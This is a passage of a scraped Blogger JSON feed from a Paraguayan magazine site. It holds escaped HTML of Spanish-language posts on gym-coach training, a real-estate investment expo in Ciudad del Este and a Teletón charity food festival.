\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery11220045060161170978885_1769904076117&_=1769904076122
body_size: 8173
content:
// API callback
jQuery11220045060161170978885_1769904076117({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003ELa Cámara de Empresarios de Ciudad del Este y Alto Paraná\u003C\/span\u003E\nbajo la presidencia del Sr. Rigoberto Chamorro dio apertura esta mañana la II\nEXPO INTERNACIONAL DE INVERSIONES INMOBILIAIRIAS, el evento se está llevando\nadelante en el Hotel Gran Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" 